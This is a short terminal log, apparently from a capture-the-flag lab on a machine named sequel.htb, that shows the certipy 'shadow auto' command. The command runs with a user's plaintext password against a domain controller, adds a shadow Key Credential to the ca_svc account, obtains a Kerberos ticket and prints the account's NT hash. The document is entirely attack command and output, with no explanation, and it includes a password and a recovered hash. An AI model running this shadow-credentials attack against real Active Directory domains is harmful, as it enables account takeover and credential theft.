 ┌──(kali㉿kali)-[~/Downloads]
└─$ certipy shadow auto -username ryan@sequel.htb -password WqSZAF6CysDQbGb3 -account ca_svc -dc-ip 10.10.11.51
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '4df8a127ecff465685a890d7bd11ebf1'
[*] Adding Key Credential with device ID '4df8a127ecff465685a890d7bd11ebf1' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '4df8a127ecff465685a890d7bd11ebf1' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'ca_svc@sequel.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
File 'ca_svc.ccache' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce